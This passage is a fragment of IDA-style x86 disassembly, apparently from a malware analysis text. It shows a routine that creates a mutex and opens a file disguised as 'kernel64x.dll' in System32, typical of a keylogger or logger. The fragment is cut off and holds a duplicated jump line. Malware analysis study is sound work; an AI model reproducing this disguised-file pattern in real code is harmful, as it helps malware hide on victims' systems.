 push 0 ; Code
call _exit
loc_1000149D: ; "MZ"
push offset Name
push 1 ; bInitialOwner
push 0 ; lpMutexAttributes
call ds:CreateMutexA
mov [ebp+var_818], eax
cmp [ebp+var_818], 0
jnz short loc_100014BD
loc_100014BD: ; hTemplateFile
push 0
push 80h ; dwFlagsAndAttributes
push 4 ; dwCreationDisposition
push 0 ; lpSecurityAttributes
push 1 ; dwShareMode
push 0C0000000h ; dwDesiredAccess
push offset FileName ; "C:\\WINDOWS\\System32\\kernel64x.dll"
call ds:CreateFileA
mov [ebp+hObject], eax
cmp [ebp+hObject], 0
jnz short loc_100014EB
jmp short loc_10001530
jmp short loc_10001530
loc_100014EB: ; dwMoveMethod
push 2
push 0 ; lpDistanceToMoveHigh
push 0 ; lDistanceToMove
mov eax, [ebp+hObject]